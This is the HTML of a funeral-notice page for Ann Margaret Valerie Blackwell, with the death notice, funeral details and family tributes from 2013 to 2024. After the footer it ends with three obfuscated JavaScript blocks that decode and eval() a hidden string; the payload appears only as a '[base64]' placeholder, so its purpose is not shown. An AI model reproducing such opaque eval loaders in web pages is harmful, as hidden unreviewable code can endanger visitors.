                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel">                    <img src="/notice-media/108/1087725/3806643-65edd8b9.jpg" width="100%" alt="Notice Gallery for ANN MARGARET Valerie"/>                    <img src="/notice-media/108/1087725/3659163-6557c276.jpg" width="100%" alt="Notice Gallery for ANN MARGARET Valerie"/></div>
            <div class="img_previews_cont">
                <div class="img_previews">                        <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/notice-media/108/1087725/3806643-65edd8b9.jpg)" role="button" aria-label="View photo"></div>                        <div class="small_image_preview_cont" data-count="1" onclick="gotoimage('1');" style="background-image:url(/notice-media/108/1087725/3659163-6557c276.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                                <div class="view_all_photos_videos_container" onclick="display_photos();" tabindex="0" role="button" aria-label="View all photos and videos">(2) Photos &amp; Videos <span>View all</span></div>
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Ann Margaret</span><span class="message_surname">VALERIE</span><span class="message_container">BLACKWELL Passed away peacefully on the 18th November 2008, aged 71 years. Funeral service to be held on Thursday 27th November at South West Middlesex Crematorium at 11.45am. Left our home, but not our hearts, forever in our thoughts.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Ann">Add a tribute for Ann</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
                    <div class="visitor_count"><span class="eye_icon"><i class="fas fa-eye"></i></span><span class="view_count_cont" data-viewcount="2487"> 2487</span><span> visitors</span></div><div class="detail_seperator"><span class="desktop">|</span></div>
			        <div class="published_date"><span class="mobile uploaded_icon_mobile"><i class="fas fa-upload"></i></span><span> Published: </span><span>28/11/2008</span></div>
                </div>
                
            </div>
            <div class="potentially_related_notices_container search_results_container"></div>
        </div>
                                        <div class="notice_column">
            <div class="notice_create_tribute_banner_container" onclick="open_booking_modal();" role="button" aria-label="Create your own ever lasting tribute">
                <div class="notice_create_tribute_left">
                    <div class="notice_create_tribute_heading">Want to celebrate a loved one's life?</div>
                    <div class="notice_create_tribute_subheading">Create your own ever lasting tribute today</div>
                </div>
                <div class="notice_create_tribute_right"><i class="fa-regular fa-chevron-right"></i></div>
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--Tributes Block -->
            <a name="tributes" aria-hidden="true"></a>
                        <div class="notice_item_tributes_topbar_wrapper full-bleed">
                <div class="notice_item_tributes_container block_wrapper">
                    <div class="tributes_content_expanded_container"></div>
                    <div class="notice_item_tributes_topbar">
                        <div class="block_item_title">
                            <div class="tributes_header_name"><span>16 </span>Tributes added for Ann</div>
                        </div>
                        <div class="tributes_header_report_toggle" onclick="toggle_tribute_report();" role="button" aria-label="Report a tribute">Report a tribute</div>
                        <div class="tributes_header_sort input-field">        <select id="tribute_sort_filter" name="tribute_sort_filter" onchange="update_tributes_sort();" aria-label="Sort by"><option value="">Sort by</option><option value="new">Newest</option><option value="old">Oldest</option></select>
        
        <select id="tribute_filter" name="tribute_filter" onchange="update_tributes_filter();" aria-label="Filter by"><option value="">Filter by</option><option value="tribute">Tributes</option><option value="photo">Photos</option><option value="candle">Candles</option></select></div>
                    </div>
                </div>
            </div>
            <div class="notice_item_tributes_container block_wrapper">
                <div class="tributes_container">                <div class="tributes_sub_container">
                    <div class="grid-sizer"></div>
		                            <div class="tribute_item leave_tribute_container">
                    <div class="leave_tribute_title" role="heading"><span>Add</span> your own tribute</div>
                    <div class="leave_tribute_btn btn tribute_tab_btn_click" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add Tribute">Add Tribute</div>
                </div>
                            <div class="tribute_item" data-type="candle" data-idx="4096685">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('4096685', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_3.jpg" alt="Candle fn_3"/></div>
            <div class="tribute_name"><span>Andy Blackwell</span></div>
            <div class="tribute_date">19/11/2024</div>
            </div>
        </div>            <div class="tribute_item" data-type="tribute" data-idx="3806642">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('3806642', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">Thinking of you today mum on Mother&rsquo;s Day, and everyday.  Forever in our hearts and thoughts. Much love from Andy, Jill, Jenna, Craig and Jade xxxxx</div>
            <div class="tribute_name"><span>Andy Blackwell</span></div>
            <div class="tribute_date">10/03/2024</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="3806642" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3806642', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="3806642"></div>
        </div>
            </div>        <div class="tribute_item" data-type="photo" data-idx="3806643">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3806643', 'Photo');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_photo">
                <img onclick="display_photos('3806643');" src="/notice-media/108/1087725/3806643-65edd8b9.jpg" width="100%" data-caption="Happy Mothers Day Mum, love from Andy, Jill, Jenna, Craig and Jade xxxxx" data-photo_path="/notice-media/108/1087725/3806643-65edd8b9.jpg" alt="Tribute photo for ANN MARGARET Valerie" role="button" aria-title="Tribute photo"/>
            </div>
            <div class="tribute_caption">Happy Mothers Day Mum, love from Andy, Jill, Jenna, Craig and Jade xxxxx</div>
            <div class="tribute_name"><span>Andy Blackwell</span></div>
            <div class="tribute_date">10/03/2024</div>
                        <div class="tribute_reply_controls">
            <div class="reply_count_container" data-idx="3806643" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3806643', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
        </div>
        <div class="tribute_replies_container" data-idx="3806643"></div>
            </div>
        </div>        <div class="tribute_item" data-type="candle" data-idx="3806644">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3806644', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_3.jpg" alt="Candle fn_3"/></div>
            <div class="tribute_name"><span>Andy Blackwell</span></div>
            <div class="tribute_date">10/03/2024</div>
            </div>
        </div>        <div class="tribute_item" data-type="candle" data-idx="3659165">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3659165', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_3.jpg" alt="Candle fn_3"/></div>
            <div class="tribute_name"><span>Andy Blackwell</span></div>
            <div class="tribute_date">17/11/2023</div>
            </div>
        </div>        <div class="tribute_item" data-type="photo" data-idx="3659163">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('3659163', 'Photo');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_photo">
                <img onclick="display_photos('3659163');" src="/notice-media/108/1087725/3659163-6557c276.jpg" width="100%" data-caption="Thinking of you today and every day Mum. Love Andy, Jill and family xx" data-photo_path="/notice-media/108/1087725/3659163-6557c276.jpg" alt="Tribute photo for ANN MARGARET Valerie" role="button" aria-title="Tribute photo"/>
            </div>
            <div class="tribute_caption">Thinking of you today and every day Mum. Love Andy, Jill and family xx</div>
            <div class="tribute_name"><span>Andy Blackwell</span></div>
            <div class="tribute_date">17/11/2023</div>
                        <div class="tribute_reply_controls">
            <div class="reply_count_container" data-idx="3659163" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('3659163', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
        </div>
        <div class="tribute_replies_container" data-idx="3659163"></div>
            </div>
        </div>            <div class="tribute_item" data-type="tribute" data-idx="2968294">
                
                        <div class="tribute_item_contents">
            <div class="report_tribute_btn" onclick="open_report_form('2968294', 'Tribute');"><i class="fas fa-flag"></i></div>
            
            <div class="tribute_message">To our dearest mum, thinking of you on your 85th birthday, in heaven.  Much love from Andy, Jill, Jenna, Craig and Jade xxxxx</div>
            <div class="tribute_name"><span>Andy Blackwell</span></div>
            <div class="tribute_date">13/05/2022</div>
            <div class="tribute_reply_controls">
                <div class="reply_count_container" data-idx="2968294" role="button" aria-label="Show tribute replies"></div>
                    <div class="reply_comment_btn tribute_tab_btn_click" onclick="display_tribute_replies('2968294', true);" tabindex="0" role="button" aria-label="Show tribute replies"><i class="fa-light fa-comment"></i> Comment</div>
            </div>
            <div class="tribute_replies_container" data-idx="2968294"></div>
        </div>
            </div>        <div class="tribute_item" data-type="candle" data-idx="2968290">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('2968290', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fn_3.jpg" alt="Candle fn_3"/></div>
            <div class="tribute_name"><span>Andy Blackwell</span></div>
            <div class="tribute_date">13/05/2022</div>
            </div>
        </div>        <div class="tribute_item" data-type="candle" data-idx="212839">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('212839', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/fairycandle.jpg" alt="Candle fairycandle"/></div>
            <div class="tribute_name"><span>Jill andy blackwell</span></div>
            <div class="tribute_date">18/11/2014</div>
            </div>
        </div>        <div class="tribute_item" data-type="candle" data-idx="212838">
                        <div class="tribute_item_contents">
                <div class="report_tribute_btn" onclick="open_report_form('212838', 'Candle');"><i class="fas fa-flag"></i></div>
                
                            <div class="tribute_candle"><img class="candle_edit_img" width="100%;" src="/assets/photos/candles/funeralflowers.jpg" alt="Candle funeralflowers"/></div>
            <div class="tribute_name"><span>glenys parke</span></div>
            <div class="tribute_date">11/03/2013</div>
            </div>
        </div>
                </div>
                <div class="tributes_end_container"></div>
                                    <div class="tribute_pagination">
                    <ul class="pagination">
                    <li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=1087725&page=1"><i class="far fa-chevron-left"></i></a></li><li class='waves-effect active'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=1087725&page=1">1</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=1087725&page=2">2</a></li><li class='waves-effect'><a href="/ajax/notice_framework_ajax?run=get_existing_tributes_infinite&notice_idx=1087725&page=2" class="pagination_next"><i class="far fa-chevron-right"></i></a></li>
                    </ul>
                    <input type="hidden" id="current_tribute_get_vals" name="current_tribute_get_vals" value="">
                    </div></div>
                <div class="edit_tributes_container"></div>
                <div class="replies_container"></div>
            </div>
            <!-- Notice Navigation Arrows -->
            
        </div>
        <div id="scroll_btn" class="scroll_up_btn" onclick="topFunction();" role="button" aria-label="Scroll to top"><i class="fas fa-arrow-up"></i></div>
        <div class="background_picker_container"></div>
        <div class="notice_dialog_container dialog_container"></div>
        <div class="contributions_dialog_container dialog_container"></div>
        <div class="photo_uploader_dialog_container dialog_container"></div>
        <div class="banned_words_dialog dialog_container"></div>
    </div>
        <div class="dialog_container fn_dialog_container"></div>
    <footer class="footer full-bleed">
        <div class="block_wrapper">
                <div class="footer_top_row">
        <div class="footer_logo_container">            <div class="footer_logo">  
                <a href="/" class="logo_footer_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo-white.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div></div>
        <div class="footer_socials_container">
            <div class="social_links">
                <div class="social_link_icon">
                    <a href="https://x.com/FuneralNotices" rel="noopener" target="_blank" aria-label="https://x.com/FuneralNotices" data-ga-navigation="Social Button - X" class="tab_border_light"><i class="fa-brands fa-x-twitter"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.instagram.com/funeralnotices" rel="noopener" target="_blank" aria-label="https://www.instagram.com/funeralnotices" data-ga-navigation="Social Button - Instagram" class="tab_border_light"><i class="fa-brands fa-instagram"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.facebook.com/funeralnoticesonline" rel="noopener" target="_blank" aria-label="https://www.facebook.com/funeralnoticesonline" data-ga-navigation="Social Button - Facebook" class="tab_border_light"><i class="fa-brands fa-square-facebook"></i></a>
                </div>
                <div class="social_link_icon">
                    <a href="https://www.linkedin.com/company/28486362" rel="noopener" target="_blank" aria-label="https://www.linkedin.com/company/28486362" data-ga-navigation="Social Button - Linkedin" class="tab_border_light"><i class="fa-brands fa-linkedin"></i></a>
                </div>
            </div>
        </div>
    </div>
                    <div class="footer_navigation_container">
            <div class="footer_links">
                <a href="/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Home">Home</a>
                <a href="/services-directory/list/funeral_directors/1/" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Find a Funeral Director">Find a Funeral Director</a>
                <a href="/bereavement" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Bereavement Support">Bereavement Support</a>
                <a href="/charities" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Charities">Charities</a>
                <a href="/help" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Help">Help</a>
                <a href="/blog" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Blog">Blog</a>
                <a role="button" aria-label="Contact us" tabindex="0" onclick="load_contact_us();" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Contact Us">Contact Us</a>

                <a role="button" aria-label="Live Chat" tabindex="0" onclick="webiHelp.handleStart();" class="footer_link tab_border_light">Live Chat</a>
                <a href="/what_is_a_funeral_notice" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - What is a Funeral Notice">What is a Funeral Notice</a>
                <a href="/terms_conditions" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Terms &amp; Conditions">Terms &amp; Conditions</a>
                <a href="https://www.reachplc.com/site-services/privacy-policy" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Privacy Policy">Privacy Policy</a>
                <a href="https://www.reachplc.com/site-services/cookie-notice" target="_reach" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Cookie Policy">Cookie Policy</a>
                <a href="https://family-notices.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Family Notices">Family Notices</a>
                <a href="https://marketplacelive.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Marketplace Live">Marketplace Live</a>
                <a href="https://discountcode.mirror.co.uk/" class="footer_link tab_border_light" rel="noopener" target="_blank" data-ga-navigation="Footer Nav - Mirror Voucher Codes">Mirror Voucher Codes</a>
                <a href="/get_in_touch" class="footer_link tab_border_light" data-ga-navigation="Footer Nav - Advertise with us">Advertise with us</a>
            </div>
        </div>
                    <div class="footer_partners">
            <div class="left_partner">
                <span>In partnership with</span><span><a href="https://www.donatis.co.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-donatis.png" width="135" height="19" alt="Donatis" title=""/></a></span>
            </div>
            <div class="right_partner">
                <span>This site is brought to you by Reach PLC who are a supplier member to</span>
                <span><a href="https://saif.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-saif.png" width="65" height="58" alt="SAIF" title="SAIF"/></a></span>
                <span><a href="https://nafd.org.uk/" rel="noopener" target="_blank" class="tab_border_light"><img src="/assets/images/footer-logo-nafd.png" width="65" height="60" alt="NAFD" title="NAFD"/></a></span>
            </div>
        </div>
        </div>
    </footer>       
</div>
<script>
    $(function(){
        webiHelp.checkConnection();
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",26,"trpkMuqDL",22,2,21));
var _0xc4e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc4e[2][_0xc4e[1]](_0xc4e[0]);var h=g[_0xc4e[3]](0,e);var i=g[_0xc4e[3]](0,f);var j=d[_0xc4e[1]](_0xc4e[0])[_0xc4e[10]]()[_0xc4e[9]](function(a,b,c){if(h[_0xc4e[4]](b)!==-1)return a+=h[_0xc4e[4]](b)*(Math[_0xc4e[8]](e,c))},0);var k=_0xc4e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc4e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"MvodNckDj",8,7,1));

    });
var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"WZIdlPnHu",48,4,47));
</script>

</body>
</html>